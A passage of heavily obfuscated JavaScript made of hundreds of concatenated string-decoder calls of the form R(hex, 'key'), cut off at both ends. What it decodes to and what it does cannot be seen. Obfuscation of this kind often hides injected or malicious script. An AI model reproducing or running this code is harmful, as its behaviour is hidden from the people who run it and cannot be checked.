VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0